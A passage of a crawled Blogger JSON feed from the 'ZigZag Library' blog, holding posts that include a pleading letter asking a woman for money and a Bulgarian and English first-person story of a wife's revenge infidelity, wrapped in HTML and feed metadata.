\/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006429977620908358_1768471323052&_=1768471323053
body_size: 63657
content:
// API callback
jQuery111006429977620908358_1768471323052({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1145"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5925762801017991760"},"published":{"$t":"2026-01-06T09:17:00.001+02:00"},"updated":{"$t":"2026-01-06T09:17:28.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Lovе and Very Sad Letter"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Lovе and Very Sad Letter\" border=\"0\" data-original-height=\"174\" data-original-width=\"290\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/w640-h384\/life.jpg\" title=\"A Lovе and Very Sad Letter\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My treasure ♥️♥️♥️, you know you are the key 🔐 to my life ♥️. My love for you is real, I know all about love, my love for you is real. Yes, like you said, not only do I want money, but you know I need help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;You are much better off than me where you are right now. You are a white woman, I am African. So you have to understand that here in my country, it's a black country, there is no survivor. I wish I was in your country so I could work like others. I wish you were here in this country to see that there is no survivor, there is no job in this country.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My happiness is that I love you and I want you to know that I don't just want money from you. I want your love too. I want to make you the happiest woman on Earth.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I believe we will meet one day, yes, but I need your trust, believe in me, I love you and I really want to have my love for you all my life.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I asked you for money because we have nothing to eat. My mother and I have nothing to eat, so I asked you for money. But I regret asking you for money and I will never bother you again about any of my problems.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;If that's what you really want, fine. All the promises you made me that you'd give me something by next month are fine. If you don't want to give them to me, I will give you my love attention and I will never bother you or tell you anything that bothers me or anything that is happening in my life. I can only talk about love.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Thank you very much for your help. This life is what it is so far. I'd rather die one day, no problem, because I'm with my mother, I won't eat, look, I don't know where to find a job. Since there are no jobs in this country, that's why I asked you for help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;But maybe you think it's me bothering you. You will always be my best and sweetest woman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/s640\/ari-55-1.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ndukife Chidubem Arinze Martin's\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/w640-h640\/ari-55-1.jpeg\" title=\"Ndukife Chidubem Arinze Martin's\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ndukife Chidubem Arinze Martin's\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Asaba city, Delta State, Nigeria\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5925762801017991760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html","title":"A Lovе and Very Sad Letter"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/s72-w640-h384-c\/life.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 